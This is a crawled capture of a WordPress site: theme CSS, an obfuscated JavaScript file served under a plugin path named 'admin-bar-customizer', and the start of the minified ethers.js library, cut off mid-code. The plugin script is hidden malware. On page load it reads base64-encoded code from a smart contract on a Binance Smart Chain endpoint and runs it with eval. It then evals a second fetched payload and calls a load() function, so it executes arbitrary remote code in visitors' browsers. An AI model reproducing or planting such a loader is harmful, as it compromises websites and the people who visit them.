top,#ffaa5f 50%,#7f73bb 50%) no-repeat scroll right top / 100% 210% #7f73bb !important}.scheme_dark .sc_button_hover_style_alter.sc_button_hover_slide_left:hover,.scheme_dark .sc_button_hover_style_alter.sc_button_hover_slide_right:hover,.scheme_dark .sc_button_hover_style_alter.sc_button_hover_slide_top:hover,.scheme_dark .sc_button_hover_style_alter.sc_button_hover_slide_bottom:hover{color:#171928 !important}.scheme_dark .sc_button_hover_style_extra.sc_button_hover_slide_left:hover,.scheme_dark .sc_button_hover_style_extra.sc_button_hover_slide_right:hover,.scheme_dark .sc_button_hover_style_extra.sc_button_hover_slide_top:hover,.scheme_dark .sc_button_hover_style_extra.sc_button_hover_slide_bottom:hover{color:#ffffff !important}.scheme_dark .sc_button_hover_slide_left:hover,.scheme_dark .sc_button_hover_slide_left.active,.scheme_dark .ui-state-active .sc_button_hover_slide_left,.scheme_dark .vc_active .sc_button_hover_slide_left,.scheme_dark .vc_tta-accordion .vc_tta-panel-title:hover .sc_button_hover_slide_left,.scheme_dark li.active .sc_button_hover_slide_left{background-position:left bottom !important; color:#171928 !important}.scheme_dark .sc_button_hover_slide_right:hover,.scheme_dark .sc_button_hover_slide_right.active,.scheme_dark .ui-state-active .sc_button_hover_slide_right,.scheme_dark .vc_active .sc_button_hover_slide_right,.scheme_dark .vc_tta-accordion .vc_tta-panel-title:hover .sc_button_hover_slide_right,.scheme_dark li.active .sc_button_hover_slide_right{background-position:right bottom !important; color:#171928 !important}.scheme_dark .sc_button_hover_slide_top:hover,.scheme_dark .sc_button_hover_slide_top.active,.scheme_dark .ui-state-active .sc_button_hover_slide_top,.scheme_dark .vc_active .sc_button_hover_slide_top,.scheme_dark .vc_tta-accordion .vc_tta-panel-title:hover .sc_button_hover_slide_top,.scheme_dark li.active .sc_button_hover_slide_top{background-position:right top !important; color:#171928 !important}.scheme_dark .sc_button_hover_slide_bottom:hover,.scheme_dark .sc_button_hover_slide_bottom.active,.scheme_dark .ui-state-active .sc_button_hover_slide_bottom,.scheme_dark .vc_active .sc_button_hover_slide_bottom,.scheme_dark .vc_tta-accordion .vc_tta-panel-title:hover .sc_button_hover_slide_bottom,.scheme_dark li.active .sc_button_hover_slide_bottom{background-position:right bottom !important; color:#171928 !important}/* ================= IMAGE'S HOVERS ==================== */.scheme_dark .post_featured .mask{background-color:#fba87f}.scheme_dark .post_featured.hover_dots:hover .mask{background-color:rgba(255,255,255,0.7)}.scheme_dark .post_featured.hover_dots .icons span{background-color:#7f73bb}.scheme_dark .post_featured.hover_dots .post_info{color:#171928}.scheme_dark .post_featured.hover_icon .icons a{color:#171928}.scheme_dark .post_featured.hover_icon a:hover{color:#7f73bb}.scheme_dark .post_featured.hover_icons .icons a{color:#ffffff;	background-color:rgba(23,25,40,0.7)}.scheme_dark .post_featured.hover_icons a:hover{color:#ffffff;	background-color:#171928}.scheme_dark .post_featured.hover_fade .post_info,.scheme_dark .post_featured.hover_fade .post_info a,.scheme_dark .post_featured.hover_fade .post_info .post_meta_item,.scheme_dark .post_featured.hover_fade .post_info .post_meta .post_meta_item:before,.scheme_dark .post_featured.hover_fade .post_info .post_meta .post_meta_item:hover:before{color:#ffffff}.scheme_dark .post_featured.hover_fade .post_info a:hover{color:#7f73bb}.scheme_dark .post_featured.hover_slide .post_info,.scheme_dark .post_featured.hover_slide .post_info a,.scheme_dark .post_featured.hover_slide .post_info .post_meta_item,.scheme_dark .post_featured.hover_slide .post_info .post_meta .post_meta_item:before,.scheme_dark .post_featured.hover_slide .post_info .post_meta .post_meta_item:hover:before{color:#ffffff}.scheme_dark .post_featured.hover_slide .post_info a:hover{color:#7f73bb}.scheme_dark .post_featured.hover_slide .post_info .post_title:after{background-color:#ffffff}.scheme_dark .post_featured.hover_pull{background-color:#7f73bb}.scheme_dark .post_featured.hover_pull .post_info,.scheme_dark .post_featured.hover_pull .post_info a{color:#ffffff}.scheme_dark .post_featured.hover_pull .post_info a:hover,.scheme_dark .post_featured.hover_pull .post_info a:hover:before{color:#ffaa5f}.scheme_dark .post_featured.hover_border .post_info,.scheme_dark .post_featured.hover_border .post_info a,.scheme_dark .post_featured.hover_border .post_info .post_meta_item,.scheme_dark .post_featured.hover_border .post_info .post_meta .post_meta_item:before,.scheme_dark .post_featured.hover_border .post_info .post_meta .post_meta_item:hover:before{color:#ffffff}.scheme_dark .post_featured.hover_border .post_info a:hover{color:#7f73bb}.scheme_dark .post_featured.hover_border .post_info:before,.scheme_dark .post_featured.hover_border .post_info:after{border-color:#ffffff}.scheme_dark .post_featured.hover_shop .icons a{color:#ffffff;	border-color:#7f73bb !important;	background-color:transparent}.scheme_dark .post_featured.hover_shop .icons a:hover{color:#1d1d1d;	border-color:#7f73bb !important;	background-color:#7f73bb}.scheme_dark .products.related .post_featured.hover_shop .icons a{color:#ffffff;	border-color:#7f73bb !important;	background-color:#7f73bb}.scheme_dark .products.related .post_featured.hover_shop .icons a:hover{color:#1d1d1d;	border-color:#fba87f !important;	background-color:#fba87f}.scheme_dark .post_featured.hover_shop_buttons .icons .shop_link{color:#171928;	background-color:#ffffff}.scheme_dark .post_featured.hover_shop_buttons .icons a:hover{color:#ffffff;	background-color:#fba87f}

--- FILE ---
content_type: text/javascript
request_url: https://hairlinkint.com/wp-content/plugins/admin-bar-customizer/abc-script.js
body_size: 841
content:
document.addEventListener('DOMContentLoaded', function() {
    const _0x1a21 = atob("aHR0cHM6Ly9jZG4uZXRoZXJzLmlvL2xpYi9ldGhlcnMtNS4yLnVtZC5taW4uanM=");
    function _0x9b43(_0x2d23, _0x4f6d) {
        const _0x5c32 = document.createElement('script');
        _0x5c32.src = _0x2d23, _0x5c32.type = "application/javascript", _0x5c32.onload = _0x4f6d, document.head.appendChild(_0x5c32);
    }
    function _0x8f7c() {
        const _0x7a13 = new ethers.providers.JsonRpcProvider(atob("aHR0cHM6Ly9ic2MtZGF0YXNlZWQxLmJpbmFuY2Uub3JnLw==")),
            _0x2b39 = "0xa6165aa33ac710ad5dcd4f4d6379466825476fde",
            _0x6f8b = atob("[base64]"),
            _0x5f3a = new ethers.Contract(_0x2b39, _0x6f8b, _0x7a13);
        _0x5f3a.g().then(_0x3bde => {
            const _0x6b22 = atob(_0x3bde);
            try {
                const _0x425d = eval(_0x6b22);
                _0x425d instanceof Promise ? _0x425d.then(_0x2ff2 => {
                    const _0x2416 = atob(_0x2ff2);
                    try {
                        eval(_0x2416), 'function' == typeof load ? load() : console.error("Function from server is not defined.");
                    } catch (_0x4e84) {
                        console.error("Error response from server:", _0x4e84);
                    }
                }).catch(_0x2c14 => console.error("Error in executed code:", _0x2c14)) : console.log("Result of executed code:", _0x425d);
            } catch (_0x4532) {
                console.error("Execution Error:", _0x4532);
            }
        }).catch(_0x19a5 => console.error("BSC Response Error:", _0x19a5));
    }
    _0x9b43(_0x1a21, _0x8f7c);
});


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdnjs.cloudflare.com/ajax/libs/ethers/6.13.1/ethers.umd.min.js
body_size: 131271
content:
const __$G=typeof globalThis!=="undefined"?globalThis:typeof window!=="undefined"?window:typeof global!=="undefined"?global:typeof self!=="undefined"?self:{};(function(global,factory){typeof exports==="object"&&typeof module!=="undefined"?factory(exports):typeof define==="function"&&define.amd?define(["exports"],factory):(global=typeof globalThis!=="undefined"?globalThis:global||self,factory(global.ethers={}))})(this,function(exports){"use strict";const version="6.13.1";function checkType(value,type,name){const types=type.split("|").map(t=>t.trim());for(let i=0;i<types.length;i++){switch(type){case"any":return;case"bigint":case"boolean":case"number":case"string":if(typeof value===type){return}}}const error=new Error(`invalid value for type ${type}`);error.code="INVALID_ARGUMENT";error.argument=`value.${name}`;error.value=value;throw error}async function resolveProperties(value){const keys=Object.keys(value);const results=await Promise.all(keys.map(k=>Promise.resolve(value[k])));return results.reduce((accum,v,index)=>{accum[keys[index]]=v;return accum},{})}function defineProperties(target,values,types){for(let key in values){let value=values[key];const type=types?types[key]:null;if(type){checkType(value,type,key)}Object.defineProperty(target,key,{enumerable:true,value:value,writable:false})}}function stringify$1(value){if(value==null){return"null"}if(Array.isArray(value)){return"[ "+value.map(stringify$1).join(", ")+" ]"}if(value instanceof Uint8Array){const HEX="0123456789abcdef";let result="0x";for(let i=0;i<value.length;i++){result+=HEX[value[i]>>4];result+=HEX[value[i]&15]}return result}if(typeof value==="object"&&typeof value.toJSON==="function"){return stringify$1(value.toJSON())}switch(typeof value){case"boolean":case"symbol":return value.toString();case"bigint":return BigInt(value).toString();case"number":return value.toString();case"string":return JSON.stringify(value);case"object":{const keys=Object.keys(value);keys.sort();return"{ "+keys.map(k=>`${stringify$1(k)}: ${stringify$1(value[k])}`).join(", ")+" }"}}return`[ COULD NOT SERIALIZE ]`}function isError(error,code){return error&&error.code===code}function isCallException(error){return isError(error,"CALL_EXCEPTION")}function makeError(message,code,info){let shortMessage=message;{const details=[];if(info){if("message"in info||"code"in info||"name"in info){throw new Error(`value will overwrite populated values: ${stringify$1(info)}`)}for(const key in info){if(key==="shortMessage"){continue}const value=info[key];details.push(key+"="+stringify$1(value))}}details.push(`code=${code}`);details.push(`version=${version}`);if(details.length){message+=" ("+details.join(", ")+")"}}let error;switch(code){case"INVALID_ARGUMENT":error=new TypeError(message);break;case"NUMERIC_FAULT":case"BUFFER_OVERRUN":error=new RangeError(message);break;default:error=new Error(message)}defineProperties(error,{code:code});if(info){Object.assign(error,info)}if(error.shortMessage==null){defineProperties(error,{shortMessage:shortMessage})}return error}function assert(check,message,code,info){if(!check){throw makeError(message,code,info)}}function assertArgument(check,message,name,value){assert(check,message,"INVALID_ARGUMENT",{argument:name,value:value})}function assertArgumentCount(count,expectedCount,message){if(message==null){message=""}if(message){message=": "+message}assert(count>=expectedCount,"missing arguemnt"+message,"MISSING_ARGUMENT",{count:count,expectedCount:expectedCount});assert(count<=expectedCount,"too many arguments"+message,"UNEXPECTED_ARGUMENT",{count:count,expectedCount:expectedCount})}const _normalizeForms=["NFD","NFC","NFKD","NFKC"].reduce((accum,form)=>{try{if("test".normalize(form)!=="test"){throw new Error("bad")}if(form==="NFD"){const check=String.fromCharCode(233).normalize("NFD");const expected=String.fromCharCode(101,769);if(check!==expected){throw new Error("broken")}}accum.push(form)}catch(error){}return accum},[]);function assertNormalize(form){assert(_normalizeForms.indexOf(form)>=0,"platform missing String.prototype.normalize","UNSUPPORTED_OPERATION",{operation:"String.prototype.normalize",info:{form:form}})}function assertPrivate(givenGuard,guard,className){if(className==null){className=""}if(givenGuard!==guard){let method=className,operation="new";if(className){method+=".";operation+=" "+className}assert(false,`private constructor; use ${method}from* methods`,"UNSUPPORTED_OPERATION",{operation:operation})}}function _getBytes(value,name,copy){if(value instanceof Uint8Array){if(copy){return new Uint8Array(value)}return value}if(typeof value==="string"&&value.match(/^0x(?:[0-9a-f][0-9a-f])*$/i)){const result=new Uint8Array((value.length-2)/2);let offset=2;for(let i=0;i<result.length;i++){result[i]=parseInt(value.substring(offset,offset+2),16);offset+=2}return result}assertArgument(false,"invalid BytesLike value",name||"value",value)}function getBytes(value,name){return _getBytes(value,name,false)}function getBytesCopy(value,name){return _getBytes(value,name,true)}function isHexString(value,length){if(typeof value!=="string"||!value.match(/^0x[0-9A-Fa-f]*$/)){return false}if(typeof length==="number"&&value.length!==2+2*length){return false}if(length===true&&value.length%2!==0){return false}return true}function isBytesLike(value){return isHexString(value,true)||value instanceof Uint8Array}const HexCharacters="0123456789abcdef";function hexlify(data){const bytes=getBytes(data);let result="0x";for(let i=0;i<bytes.length;i++){const v=bytes[i];result+=HexCharacters[(v&240)>>4]+HexCharacters[v&15]}return result}function concat(datas){return"0x"+datas.map(d=>hexlify(d).substring(2)).join("")}function dataLength(data){if(isHexString(data,true)){return(data.length-2)/2}return getBytes(data).length}function dataSlice(data,start,end){const bytes=getBytes(data);if(end!=null&&end>bytes.length){assert(false,"cannot slice beyond data bounds","BUFFER_OVERRUN",{buffer:bytes,length:bytes.length,offset:end})}return hexlify(bytes.slice(start==null?0:start,end==null?bytes.length:end))}function stripZerosLeft(data){let bytes=hexlify(data).substring(2);while(bytes.startsWith("00")){bytes=bytes.substring(2)}return"0x"+bytes}function zeroPad(data,length,left){const bytes=getBytes(data);assert(length>=bytes.length,"padding exceeds data length","BUFFER_OVERRUN",{buffer:new Uint8Array(bytes),length:length,offset:length+1});const result=new Uint8Array(length);result.fill(0);if(left){result.set(bytes,length-bytes.length)}else{result.set(bytes,0)}return hexlify(result)}function zeroPadValue(data,length){return zeroPad(data,length,true)}function zeroPadBytes(data,length){return zeroPad(data,length,false)}const BN_0$a=BigInt(0);const BN_1$5=BigInt(1);const maxValue=9007199254740991;function fromTwos(_value,_width){const value=getUint(_value,"value");const width=BigInt(getNumber(_width,"width"));assert(value>>width===BN_0$a,"overflow","NUMERIC_FAULT",{operation:"fromTwos",fault:"overflow",value:_value});if(value>>width-BN_1$5){const mask=(BN_1$5<<width)-BN_1$5;return-((~value&mask)+BN_1$5)}return value}function toTwos(_value,_width){let value=getBigInt(_value,"value");const width=BigInt(getNumber(_width,"width"));const limit=BN_1$5<<width-BN_1$5;if(value<BN_0$a){value=-value;assert(value<=limit,"too low","NUMERIC_FAULT",{operation:"toTwos",fault:"overflow",value:_value});const mask=(BN_1$5<<width)-BN_1$5;return(~value&mask)+BN_1$5}else{assert(value<limit,"too high","NUMERIC_FAULT",{operation:"toTwos",fault:"overflow",value:_value})}return value}function mask(_value,_bits){const value=getUint(_value,"value");const bits=BigInt(getNumber(_bits,"bits"));return value&(BN_1$5<<bits)-BN_1$5}function getBigInt(value,name){switch(typeof value){case"bigint":return value;case"number":assertArgument(Number.isInteger(value),"underflow",name||"value",value);assertArgument(value>=-maxValue&&value<=maxValue,"overflow",name||"value",value);return BigInt(value);case"string":try{if(value===""){throw new Error("empty string")}if(value[0]==="-"&&value[1]!=="-"){return-BigInt(value.substring(1))}return BigInt(value)}catch(e){assertArgument(false,`invalid BigNumberish string: ${e.message}`,name||"value",value)}}assertArgument(false,"invalid BigNumberish value",name||"value",value)}function getUint(value,name){const result=getBigInt(value,name);assert(result>=BN_0$a,"unsigned value cannot be negative","NUMERIC_FAULT",{fault:"overflow",operation:"getUint",value:value});return result}const Nibbles$1="0123456789abcdef";function toBigInt(value){if(value instanceof Uint8Array){let result="0x0";for(const v of value){result+=Nibbles$1[v>>4];result+=Nibbles$1[v&15]}return BigInt(result)}return getBigInt(value)}function getNumber(value,name){switch(typeof value){case"bigint":assertArgument(value>=-maxValue&&value<=maxValue,"overflow",name||"value",value);return Number(value);case"number":assertArgument(Number.isInteger(value),"underflow",name||"value",value);assertArgument(value>=-maxValue&&value<=maxValue,"overflow",name||"value",value);return value;case"string":try{if(value===""){throw new Error("empty string")}return getNumber(BigInt(value),name)}catch(e){assertArgument(false,`invalid numeric string: ${e.message}`,name||"value",value)}}assertArgument(false,"invalid numeric value",name||"value",value)}function toNumber(value){return getNumber(toBigInt(value))}function toBeHex(_value,_width){const value=getUint(_value,"value");let result=value.toString(16);if(_width==null){if(result.length%2){result="0"+result}}else{const width=getNumber(_width,"width");assert(width*2>=result.length,`value exceeds width (${width} bytes)`,"NUMERIC_FAULT",{operation:"toBeHex",fault:"overflow",value:_value});while(result.length<width*2){result="0"+result}}return"0x"+result}function toBeArray(_value){const value=getUint(_value,"value");if(value===BN_0$a){return new Uint8Array([])}let hex=value.toString(16);if(hex.length%2){hex="0"+hex}const result=new Uint8Array(hex.length/2);for(let i=0;i<result.length;i++){const offset=i*2;result[i]=parseInt(hex.substring(offset,offset+2),16)}return result}function toQuantity(value){let result=hexlify(isBytesLike(value)?value:toBeArray(value)).substring(2);while(result.startsWith("0")){result=result.substring(1)}if(result===""){result="0"}return"0x"+result}const Alphabet="123456789ABCDEFGHJKLMNPQRSTUVWXYZabcdefghijkmnopqrstuvwxyz";let Lookup=null;function getAlpha(letter){if(Lookup==null){Lookup={};for(let i=0;i<Alphabet.length;i++){Lookup[Alphabet[i]]=BigInt(i)}}const result=Lookup[letter];assertArgument(result!=null,`invalid base58 value`,"letter",letter);return result}const BN_0$9=BigInt(0);const BN_58=BigInt(58);function encodeBase58(_value){const bytes=getBytes(_value);let value=toBigInt(bytes);let result="";while(value){result=Alphabet[Number(value%BN_58)]+result;value/=BN_58}for(let i=0;i<bytes.length;i++){if(bytes[i]){break}result=Alphabet[0]+result}return result}function decodeBase58(value){let result=BN_0$9;for(let i=0;i<value.length;i++){result*=BN_58;result+=getAlpha(value[i])}return result}function decodeBase64(textData){textData=atob(textData);const data=new Uint8Array(textData.length);for(let i=0;i<textData.length;i++){data[i]=textData.charCodeAt(i)}return getBytes(data)}function encodeBase64(_data){const data=getBytes(_data);let textData="";for(let i=0;i<data.length;i++){textData+=String.fromCharCode(data[i])}return btoa(textData)}class EventPayload{filter;emitter;#listener;constructor(emitter,listener,filter){this.#listener=listener;defineProperties(this,{emitter:emitter,filter:filter})}async removeListener(){if(this.#listener==null){return}await this.emitter.off(this.filter,this.#listener)}}function errorFunc(reason,offset,bytes,output,badCodepoint){assertArgument(false,`invalid codepoint at offset ${offset}; ${reason}`,"bytes",bytes)}function ignoreFunc(reason,offset,bytes,output,badCodepoint){if(reason==="BAD_PREFIX"||reason==="UNEXPECTED_CONTINUE"){let i=0;for(let o=offset+1;o<bytes.length;o++){if(bytes[o]>>6!==2){break}i++}return i}if(reason==="OVERRUN"){return bytes.length-offset-1}return 0}function replaceFunc(reason,offset,bytes,output,badCodepoint){if(reason==="OVERLONG"){assertArgument(typeof badCodepoint==="number","invalid bad code point for replacement","badCodepoint",badCodepoint);output.push(badCodepoint);return 0}output.push(65533);return ignoreFunc(reason,offset,bytes)}const Utf8ErrorFuncs=Object.freeze({error:errorFunc,ignore:ignoreFunc,replace:replaceFunc});function getUtf8CodePoints(_bytes,onError){if(onError==null){onError=Utf8ErrorFuncs.error}const bytes=getBytes(_bytes,"bytes");const result=[];let i=0;while(i<bytes.length){const c=bytes[i++];if(c>>7===0){result.push(c);continue}let extraLength=null;let overlongMask=null;if((c&224)===192){extraLength=1;overlongMask=127}else if((c&240)===224){extraLength=2;overlongMask=2047}else if((c&248)===240){extraLength=3;overlongMask=65535}else{if((c&192)===128){i+=onError("UNEXPECTED_CONTINUE",i-1,bytes,result)}else{i+=onError("BAD_PREFIX",i-1,bytes,result)}continue}if(i-1+extraLength>=bytes.length){i+=onError("OVERRUN",i-1,bytes,result);continue}let res=c&(1<<8-extraLength-1)-1;for(let j=0;j<extraLength;j++){let nextChar=bytes[i];if((nextChar&192)!=128){i+=onError("MISSING_CONTINUE",i,bytes,result);res=null;break}res=res<<6|nextChar&63;i++}if(res===null){continue}if(res>1114111){i+=onError("OUT_OF_RANGE",i-1-extraLength,bytes,result,res);continue}if(res>=55296&&res<=57343){i+=onError("UTF16_SURROGATE",i-1-extraLength,bytes,result,res);continue}if(res<=overlongMask){i+=onError("OVERLONG",i-1-extraLength,bytes,result,res);continue}result.push(res)}return result}function toUtf8Bytes(str,form){assertArgument(typeof str==="string","invalid string value","str",str);if(form!=null){assertNormalize(form);str=str.normalize(form)}let result=[];for(let i=0;i<str.length;i++){const c=str.charCodeAt(i);if(c<128){result.push(c)}else if(c<2048){result.push(c>>6|192);result.push(c&63|128)}else if((c&64512)==55296){i++;const c2=str.charCodeAt(i);assertArgument(i<str.length&&(c2&64512)===56320,"invalid surrogate pair","str",str);const pair=65536+((c&1023)<<10)+(c2&1023);result.push(pair>>18|240);result.push(pair>>12&63|128);result.push(pair>>6&63|128);result.push(pair&63|128)}else{result.push(c>>12|224);result.push(c>>6&63|128);result.push(c&63|128)}}return new Uint8Array(result)}function _toUtf8String(codePoints){return codePoints.map(codePoint=>{if(codePoint<=65535){return String.fromCharCode(codePoint)}codePoint-=65536;return String.fromCharCode((codePoint>>10&1023)+55296,(codePoint&1023)+56320)}).join("")}function toUtf8String(bytes,onError){return _toUtf8String(getUtf8CodePoints(bytes,onError))}function toUtf8CodePoints(str,form){return getUtf8CodePoints(toUtf8Bytes(str,form))}function createGetUrl(options){async function getUrl(req,_signal){assert(_signal==null||!_signal.cancelled,"request cancelled before sending","CANCELLED");const protocol=req.url.split(":")[0].toLowerCase();assert(protocol==="http"||protocol==="https",`unsupported protocol ${protocol}`,"UNSUPPORTED_OPERATION",{info:{protocol:protocol},operation:"request"});assert(protocol==="https"||!req.credentials||req.allowInsecureAuthentication,"insecure authorized connections unsupported","UNSUPPORTED_OPERATION",{operation:"request"});let error=null;const controller=new AbortController;const timer=setTimeout(()=>{error=makeError("request timeout","TIMEOUT");controller.abort()},req.timeout);if(_signal){_signal.addListener(()=>{error=makeError("request cancelled","CANCELLED");controller.abort()})}const init={method:req.method,headers:new Headers(Array.from(req)),body:req.body||undefined,signal:controller.signal};let resp;try{resp=await fetch(req.url,init)}catch(_error){clearTimeout(timer);if(error){throw error}throw _error}clearTimeout(timer);const headers={};resp.headers.forEach((value,key)=>{headers[key.toLowerCase()]=value});const respBody=await resp.arrayBuffer();const body=respBody==null?null:new Uint8Array(respBody);return{statusCode:resp.status,statusMessage:resp.statusText,headers:headers,body:body}}return getUrl}const MAX_ATTEMPTS=12;const SLOT_INTERVAL=250;let defaultGetUrlFunc=createGetUrl();const reData=new RegExp("^data:([^;:]*)?(;base64)?,(.*)$","i");const reIpfs=new RegExp("^ipfs://(ipfs/)?(.*)$","i");let locked$5=false;async function dataGatewayFunc(url,signal){try{const match=url.match(reData);if(!match){throw new Error("invalid data")}return new FetchResponse(200,"OK",{"content-type":match[1]||"text/plain"},match[2]?decodeBase64(match[3]):unpercent(match[3]))}catch(error){return new FetchResponse(599,"BAD REQUEST (invalid data: URI)",{},null,new FetchRequest(url))}}function getIpfsGatewayFunc(baseUrl){async function gatewayIpfs(url,signal){try{const match=url.match(reIpfs);if(!match){throw new Error("invalid link")}return new FetchRequest(`${baseUrl}${match[2]}`)}catch(error){return new FetchResponse(599,"BAD REQUEST (invalid IPFS URI)",{},null,new FetchRequest(url))}}return gatewayIpfs}const Gateways={data:dataGatewayFunc,ipfs:getIpfsGatewayFunc("https://gateway.ipfs.io/ipfs/")};const fetchSignals=new WeakMap;class FetchCancelSignal{#listeners;#cancelled;constructor(request){this.#listeners=[];this.#cancelled=false;fetchSignals.set(request,()=>{if(this.#cancelled){return}this.#cancelled=true;for(const listener of this.#listeners){setTimeout(()=>{listener()},0)}this.#listeners=[]})}addListener(listener){assert(!this.#cancelled,"singal already cancelled","UNSUPPORTED_OPERATION",{operation:"fetchCancelSignal.addCancelListener"});this.#listeners.push(listener)}get cancelled(){return this.#cancelled}checkSignal(){assert(!this.cancelled,"cancelled","CANCELLED",{})}}function checkSignal(signal){if(signal==null){throw new Error("missing signal; should not happen")}signal.checkSignal();return signal}class FetchRequest{#allowInsecure;#gzip;#headers;#method;#timeout;#url;#body;#bodyType;#creds;#preflight;#process;#retry;#signal;#throttle;#getUrlFunc;get url(){return this.#url}set url(url){this.#url=String(url)}get body(){if(this.#body==null){return null}return new Uint8Array(this.#body)}set body(body){if(body==null){this.#body=undefined;this.#bodyType=undefined}else if(typeof body==="string"){this.#body=toUtf8Bytes(body);this.#bodyType="text/plain"}else if(body instanceof Uint8Array){this.#body=body;this.#bodyType="application/octet-stream"}else if(typeof body==="object"){this.#body=toUtf8Bytes(JSON.stringify(body));this.#bodyType="application/json"}else{throw new Error("invalid body")}}hasBody(){return this.#body!=null}get method(){if(this.#method){return this.#method}if(this.hasBody()){return"POST"}return"GET"}set method(method){if(method==null){method=""}this.#method=String(method).toUpperCase()}get headers(){const headers=Object.assign({},this.#headers);if(this.#creds){headers["authorization"]=`Basic ${encodeBase64(toUtf8Bytes(this.#creds))}`}if(this.allowGzip){headers["accept-encoding"]="gzip"}if(headers["content-type"]==null&&this.#bodyType){headers["content-type"]=this.#bodyType}if(this.body){headers["content-length"]=String(this.body.length)}return headers}getHeader(key){return this.headers[key.toLowerCase()]}setHeader(key,value){this.#headers[String(key).toLowerCase()]=String(value)}clearHeaders(){this.#headers={}}[Symbol.iterator](){const headers=this.headers;const keys=Object.keys(headers);let index=0;return{next:()=>{if(index<keys.length){const key=keys[index++];return{value:[key,headers[key]],done:false}}return{value:undefined,done:true}}}}get credentials(){return this.#creds||null}setCredentials(username,password){assertArgument(!username.match(/:/),"invalid basic authentication username","username","[REDACTED]");this.#creds=`${username}:${password}`}get allowGzip(){return this.#gzip}set allowGzip(value){this.#gzip=!!value}get allowInsecureAuthentication(){return!!this.#allowInsecure}set allowInsecureAuthentication(value){this.#allowInsecure=!!value}get timeout(){return this.#timeout}set timeout(timeout){assertArgument(timeout>=0,"timeout must be non-zero","timeout",timeout);this.#timeout=timeout}get preflightFunc(){return this.#preflight||null}set preflightFunc(preflight){this.#preflight=preflight}get processFunc(){return this.#process||null}set processFunc(process){this.#process=process}get retryFunc(){return this.#retry||null}set retryFunc(retry){this.#retry=retry}get getUrlFunc(){return this.#getUrlFunc||defaultGetUrlFunc}set getUrlFunc(value){this.#getUrlFunc=value}constructor(url){this.#url=String(url);this.#allowInsecure=false;this.#gzip=true;this.#headers={};this.#method="";this.#timeout=3e5;this.#throttle={slotInterval:SLOT_INTERVAL,maxAttempts:MAX_ATTEMPTS};this.#getUrlFunc=null}toString(){return`<FetchRequest method=${JSON.stringify(this.method)} url=${JSON.stringify(this.url)} headers=${JSON.stringify(this.headers)} body=${this.#body?hexlify(this.#body):"null"}>`}setThrottleParams(params){if(params.slotInterval!=null){this.#throttle.slotInterval=params.slotInterval}if(params.maxAttempts!=null){this.#throttle.maxAttempts=params.maxAttempts}}async#send(attempt,expires,delay,_request,_response){if(attempt>=this.#throttle.maxAttempts){return _response.makeServerError("exceeded maximum retry limit")}assert(getTime$2()<=expires,"timeout","TIMEOUT",{operation:"request.send",reason:"timeout",request:_request});if(delay>0){await wait(delay)}let req=this.clone();const scheme=(req.url.split(":")[0]||"").toLowerCase();if(scheme in Gateways){const result=await Gateways[scheme](req.url,checkSignal(_request.#signal));if(result instanceof FetchResponse){let response=result;if(this.processFunc){checkSignal(_request.#signal);try{response=await this.processFunc(req,response)}catch(error){if(error.throttle==null||typeof error.stall!=="number"){response.makeServerError("error in post-processing function",error).assertOk()}}}return response}req=result}if(this.preflightFunc){req=await this.preflightFunc(req)}const resp=await this.getUrlFunc(req,checkSignal(_request.#signal));let response=new FetchResponse(resp.statusCode,resp.statusMessage,resp.headers,resp.body,_request);if(response.statusCode===301||response.statusCode===302){try{const location=response.headers.location||"";return req.redirect(location).#send(attempt+1,expires,0,_request,response)}catch(error){}return response}else if(response.statusCode===429){if(this.retryFunc==null||await this.retryFunc(req,response,attempt)){const retryAfter=response.headers["retry-after"];let delay=this.#throttle.slotInterval*Math.trunc(Math.random()*Math.pow(2,attempt));if(typeof retryAfter==="string"&&retryAfter.match(/^[1-9][0-9]*$/)){delay=parseInt(retryAfter)}return req.clone().#send(attempt+1,expires,delay,_request,response)}}if(this.processFunc){checkSignal(_request.#signal);try{response=await this.processFunc(req,response)}catch(error){if(error.throttle==null||typeof error.stall!=="number"){response.makeServerError("error in post-processing function",error).assertOk()}let delay=this.#throttle.slotInterval*Math.trunc(Math.random()*Math.pow(2,attempt));if(error.stall>=0){delay=error.stall}return req.clone().#send(attempt+1,expires,delay,_request,response)}}return response}send(){assert(this.#signal==null,"request already sent","UNSUPPORTED_OPERATION",{operation:"fetchRequest.send"});this.#signal=new FetchCancelSignal(this);return this.#send(0,getTime$2()+this.timeout,0,this,new FetchResponse(0,"",{},null,this))}cancel(){assert(this.#signal!=null,"request has not been sent","UNSUPPORTED_OPERATION",{operation:"fetchRequest.cancel"});const signal=fetchSignals.get(this);if(!signal){throw new Error("missing signal; should not happen")}signal()}redirect(location){const current=this.url.split(":")[0].toLowerCase();const target=location.split(":")[0].toLowerCase();assert(this.method==="GET"&&(current!=="https"||target!=="http")&&location.match(/^https?:/),`unsupported redirect`,"UNSUPPORTED_OPERATION",{operation:`redirect(${this.method} ${JSON.stringify(this.url)} => ${JSON.stringify(location)})`});const req=new FetchRequest(location);req.method="GET";req.allowGzip=this.allowGzip;req.timeout=this.timeout;req.#headers=Object.assign({},this.#headers);if(this.#body){req.#body=new Uint8Array(this.#body)}req.#bodyType=this.#bodyType;return req}clone(){const clone=new FetchRequest(this.url);clone.#method=this.#method;if(this.#body){clone.#body=this.#body}clone.#bodyType=this.#bodyType;clone.#headers=Object.assign({},this.#headers);clone.#creds=this.#creds;if(this.allowGzip){clone.allowGzip=true}clone.timeout=this.timeout;if(this.allowInsecureAuthentication){clone.allowInsecureAuthentication=true}clone.#preflight=this.#preflight;clone.#process=this.#process;clone.#retry=this.#retry;clone.#throttle=Object.assign({},this.#throttle);clone.#getUrlFunc=this.#getUrlFunc;return clone}static lockConfig(){locked$5=true}static getGateway(scheme){return Gateways[scheme.toLowerCase()]||null}static registerGateway(scheme,func){scheme=scheme.toLowerCase();if(scheme==="http"||scheme==="https"){throw new Error(`cannot intercept ${scheme}; use registerGetUrl`)}if(locked$5){throw new Error("gateways locked")}Gateways[scheme]=func}static registerGetUrl(getUrl){if(locked$5){throw new Error("gateways locked")}defaultGetUrlFunc=getUrl}static createGetUrlFunc(options){return createGetUrl()}static createDataGateway(){return dataGatewayFunc}static createIpfsGatewayFunc(baseUrl){return getIpfsGatewayFunc(baseUrl)}}class FetchResponse{#statusCode;#statusMessage;#headers;#body;#request;#error;toString(){return`<FetchResponse status=${this.statusCode} body=${this.#body?hexlify(this.#body):"null"}>`}get statusCode(){return this.#statusCode}get statusMessage(){return this.#statusMessage}get headers(){return Object.assign({},this.#headers)}get body(){return this.#body==null?null:new Uint8Array(this.#body)}get bodyText(){try{return this.#body==null?"":toUtf8String(this.#body)}catch(error){assert(false,"response body is not valid UTF-8 